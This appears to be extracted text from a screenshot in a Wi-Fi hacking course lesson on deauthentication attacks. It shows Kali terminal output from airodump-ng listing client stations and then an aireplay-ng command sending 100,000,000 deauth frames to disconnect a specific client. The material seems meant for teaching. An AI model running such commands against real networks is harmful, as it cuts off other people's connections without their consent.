 20. Deauthentication Attack (Disconnecting Devices From Networks)
root@kali: ~ 136x16
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 40:98:AD:98:51:70 -1 1e- 0 0 2
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -28 0 -24e 22 247
F8:23:B2:B9:50:A8 8C:BF:A6:E3:AC:58 -51 0e- 6 0 56
root@kali:~# ls
Desktop Downloads Pictures Templates test-01.csv test-01.kismet.netxml
Documents Music Public test-01.cap test-01.kismet.csv Videos
root@kali:~# wireshark
libGL error: pci id for fd 22: 80ee:beef, driver (null)
libGL error: No driver found
libGL error: failed to load driver: (null)
^C
ot@kali:~# airodump-ng --bssid F8:23:B2:B9:50:A8 --channel 2 mon0
root@kali: ~ 136x16
root@kali:~# aireplay-ng --deauth 100000000 -a F8:23:B2:B9:50:A8 -c 80:E6:50:22:A2:E8 mon0